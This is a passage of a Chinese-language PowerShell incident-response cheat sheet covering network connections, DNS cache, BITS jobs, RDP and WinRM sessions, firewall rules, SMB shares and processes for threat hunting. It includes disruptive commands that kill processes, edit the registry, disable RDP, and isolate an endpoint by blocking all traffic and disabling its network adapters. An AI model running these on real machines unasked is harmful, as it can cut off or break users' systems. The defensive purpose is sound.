
### 显示 UDP 连接
可以像上面那样过滤 PowerShell 的 UDP 连接。
```
Get-NetUDPEndpoint | select local*,creationtime, remote* | ft -autosize
```
### 终止连接
可能需要终止特定的 TCP 连接。方法如下:先找到目标远程 IPv4/6 的连接,获取其 OwningProcess,然后使用 `Get-Process` 过滤对应进程 ID,最后停止该进程。
```
stop-process -verbose -force -Confirm:$false (Get-Process -Id (Get-NetTCPConnection -RemoteAddress "1.2.3.4" ).OwningProcess)
```
### 检查 Hosts 文件
某些恶意软件会修改 Hosts 文件进行 DNS 劫持。
```
gc -tail 4 "C:\Windows\System32\Drivers\etc\hosts"
#the above gets the most important bit of the hosts file. If you want more, try this:
gc "C:\Windows\System32\Drivers\etc\hosts"
```
#### 检查 Hosts 文件时间
不要完全信任时间戳,但可以观察是否近期被修改。
```
gci "C:\Windows\System32\Drivers\etc\hosts" | fl *Time*
```
### DNS 缓存
收集端点的 DNS 缓存,有助于发现隐蔽通信或 DNS C2。
```
Get-DnsClientCache | out-string -width 1000
```

#### 调查 DNS
上述命令可能返回大量与受信端点通信的结果。可以使用正则表达式过滤掉这些主机名,直到只剩下不常见的条目。
在第二行命令中,修改正则以过滤你的机器。例如,如果机器名通常以 `WrkSt1001.corp.local` 或 `ServStFAX.corp.local` 开头,可以写 `workst|servst` 来排除这些机器。你不需要使用通配符。
注意不要过于宽泛,否则可能过滤掉重要结果。建议适当精确一些。
如果发现可疑 IP,可以提交到 [WHOIS](https://who.is/) 或 [VirusTotal](https://www.virustotal.com/gui/home/search) 进一步分析。

### IPv6
从 Windows Vista 开始,操作系统优先使用 IPv6。这可能导致中间人攻击。可以参考[相关利用](https://www.youtube.com/watch?v=zzbIuslB58c)。
获取 IPv6 地址和网络:
```
Get-NetIPAddress -AddressFamily IPv6 | ft Interfacealias, IPv6Address
```
#### 禁用 IPv6 优先级
通常不建议直接关闭 IPv6。如果确实需要,可以更改操作系统对 IPv6 的优先级。
```
#check if machine prioritises IPv6
ping $env:COMPUTERNAME -n 4 # if this returns an IPv6, the machine prioritises this over IPv4
#Reg changes to de-prioritise IPv6
New-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20 -PropertyType “DWord”
#If this reg already exists and has values, change the value
Set-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20
#you need to restart the computer for this to take affect
#Restart-Computer
```


### BITS 查询
```
Get-BitsTransfer|
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime
## 过滤掉环境中常见的任务,示例中的任务以下仅为参考,需添加自己的上下文
Get-BitsTransfer|
| ? displayname -notmatch "WU|Office|Dell_Asimov|configjson" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime
## 追查正在上传的 BITS 传输,这可能是数据外泄的迹象
Get-BitsTransfer|
? TransferType -match "Upload" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime
```
## 远程查询
章节内容
+ [PowerShell 远程执行](#powershell-remoting)
- [远程执行权限](#remoting-permissions)
- [查询 WinRM 会话深度](#Query-WinRM-sessions-Deeper)
- [检查受限语言模式](#check-constrained-language)
+ [RDP 设置](#rdp-settings)
+ [查询 RDP 日志](#query-rdp-logs)
+ [当前 RDP 会话](#current-rdp-sessions)
+ [检查证书](#check-certificates)
- [证书过期时间](#certificate-dates)
### PowerShell 远程执行
获取已建立的 PowerShell 会话。
```
Get-PSSession
```
#### 查询 WinRM 会话深度
可以进一步查询上述会话的详细信息。
```
get-wsmaninstance -resourceuri shell -enumerate |
select Name, State, Owner, ClientIP, ProcessID, MemoryUsed,
@{Name = "ShellRunTime"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellRunTime)}},
@{Name = "ShellInactivity"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellInactivity)}}
```

客户端 IP 字段显示发起 WinRM 连接的原始 IP 地址。
Shell 字段底部的时间已转换为 HH:MM:SS 格式。例如,远程 PowerShell 会话已运行 0 小时 4 分钟 26 秒。

#### 远程执行权限
```
Get-PSSessionConfiguration |
fl Name, PSVersion, Permission
```

### 检查受限语言模式
实际上,PowerShell 的受限语言模式很容易被攻击者绕过,实现持久化也比较困难。但无论如何,你可以使用以下变量确认机器是否启用了受限语言模式。
```
$ExecutionContext.SessionState.LanguageMode
```
### RDP 设置
可以检查终端是否启用了 RDP 功能。
```
if ((Get-ItemProperty "hklm:\System\CurrentControlSet\Control\Terminal Server").fDenyTSConnections -eq 0){write-host "RDP Enabled" } else { echo "RDP Disabled" }
```
如果需要禁用 RDP:
```
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 1
#Firewall it out too
Disable-NetFirewallRule -DisplayGroup "Remote Desktop"
```

### 查询 RDP 日志
了解环境中谁通过 RDP 登录以及从哪里登录非常重要。不幸的是,RDP 日志非常繁琐。[像这样的威胁狩猎博客](https://research.nccgroup.com/2021/10/21/detecting-and-protecting-when-remote-desktop-protocol-rdp-is-open-to-the-internet/) 可以帮助你定位需要查找的内容。
让我们查看一个 RDP 日志,并筛选事件 ID 1149(表示已建立 RDP 连接)。然后过滤掉所有以 `10.200` 开头的 IPv4 地址(这是内部 IP 范围)。也许你想查找公网 IP,这表示该机器的 RDP 暴露在互联网上,攻击者可能使用正确凭据连接。
[两个相关日志](https://www.security-hive.com/post/rdp-forensics-logging-detection-and-forensics)
* Microsoft-Windows-TerminalServices-RemoteManager/Operational
* Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
```
# 如果获取日志,将命令更改为 get-winevent -path ./RDP_log_you_acquired.evtx
get-winevent -path "./Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx" |
? id -match 1149 |
sort Time* -descending |
fl time*, message
get-winevent -path ./ "Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx" |
? id -match 21 |
sort Time* -descending |
fl time*, message
```
### 当前 RDP 会话
可以查询当前系统上的 RDP 会话。
```
qwinsta
:: get some stats
qwinsta /counter
```

你可以参考[如何驱逐](#Evict-Users)恶意用户并快速更改凭据以阻止其再次访问。
### 检查证书
```
gci "cert:\" -recurse | fl FriendlyName, Subject, Not*
```

#### 证书过期时间
很多证书已经过期但仍在使用。使用 `-ExpiringInDays` 参数可以检查即将过期的证书。
```
gci "cert:\*" -recurse -ExpiringInDays 0 | fl FriendlyName, Subject, Not*
```
## 防火墙查询
章节内容
+ [获取防火墙配置文件名称](#retreieve-firewall-profile-names)
- [获取特定配置文件的规则](#retrieve-rules-of-specific-profile)
+ [过滤所有防火墙规则](#filter-all-firewall-rules)
+ [Code Red](#code-red)
- [隔离端点](#isolate-endpoint)

### 获取防火墙配置文件名称
```
(Get-NetFirewallProfile).name
```

#### 获取特定配置文件的规则
通常直接获取所有规则信息量太大,可以添加过滤条件。
```
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule
##filtering it to only show rules that are actually enabled
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule | ? Enabled -eq "true"
```
### 过滤所有防火墙规则
```
#show firewall rules that are enabled
Get-NetFirewallRule | ? Enabled -eq "true"
#will show rules that are not enabled
Get-NetFirewallRule | ? Enabled -notmatch "true"
##show firewall rules that pertain to inbound
Get-NetFirewallRule | ? direction -eq "inbound"
#or outbound
Get-NetFirewallRule | ? direction -eq "outbound"
##stack these filters
Get-NetFirewallRule | where {($_.Enabled -eq "true" -and $_.Direction -eq "inbound")}
#or just use the built in flags lol
Get-NetFirewallRule -Enabled True -Direction Inbound
```
### Code Red

#### 隔离端点
断开网络适配器,严格限制防火墙规则,并在屏幕上显示警告框。
这是“Code Red”命令,用于在紧急情况下隔离机器。
在倒数第二行和最后一行,可以修改文本和标题。
```
New-NetFirewallRule -DisplayName "Block all outbound traffic" -Direction Outbound -Action Block | out-null;
New-NetFirewallRule -DisplayName "Block all inbound traffic" -Direction Inbound -Action Block | out-null;
$adapter = Get-NetAdapter|foreach { $_.Name } ; Disable-NetAdapter -Name "$adapter" -Confirm:$false;
Add-Type -AssemblyName PresentationCore,PresentationFramework;
[System.Windows.MessageBox]::Show('Your Computer has been Disconnected from the Internet for Security Issues. Please do not try to re-connect to the internet. Contact Security Helpdesk Desk ',' CompanyNameHere Security Alert',[System.Windows.MessageBoxButton]::OK,[System.Windows.MessageBoxImage]::Information)
```
## SMB 查询
章节内容
+ [列出共享](#list-shares)
+ [列出客户端到服务器的 SMB 连接](#list-client-to-server-smb-connections)
+ [移除 SMB 共享](#remove-an-smb-share)

### 列出共享
```
Get-SMBShare
```

### 列出客户端到服务器的 SMB 连接
“Dialect” 表示版本,如 SMB3、 SMB2 等。
```
Get-SmbConnection

#just show SMB Versions being used. Great for enumeration flaws in enviro - i.e, smb1 being used somewhere
Get-SmbConnection |
select Dialect, Servername, Sharename | sort Dialect
```
### 移除 SMB 共享
```
Remove-SmbShare -Name MaliciousShare -Confirm:$false -verbose
```
## 进程查询
章节内容
+ [进程与 TCP 连接](#processes-and-tcp-connections)
+ [显示所有进程及其关联用户](#show-all-processes-and-their-associated-user)
+ [获取特定进程的完整路径二进制文件信息](#get-specific-info-about-the-full-path-binary-that-a-process-is-running)
+ [判断特定进程是否正在运行](#is-a-specific-process-a-running-on-a-machine-or-not)
+ [获取进程哈希值](#get-process-hash)
+ [显示进程加载的所有 DLL](#show-all-dlls-loaded-with-a-process)
+ [识别进程 CPU 使用率](#identify-process-cpu-usage)
- [按 CPU 使用率升序排序](#sort-by-least-cpu-intensive-processes)
+ [终止进程](#stop-a-process)
+ [进程树](#process-tree)
### 进程与 TCP 连接
我有一个简洁的单行命令,可以显示本地 IP 和端口、远程 IP 和端口、进程名以及底层可执行文件。
你可以直接使用 `netstat -b`,但它只提供部分信息。
推荐使用以下命令:
```
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}} |
sort Remoteaddress -Descending | ft -wrap -autosize
```
### 显示所有进程及其关联用户
```
get-process * -Includeusername
```

尝试用这个命令查找可疑进程。
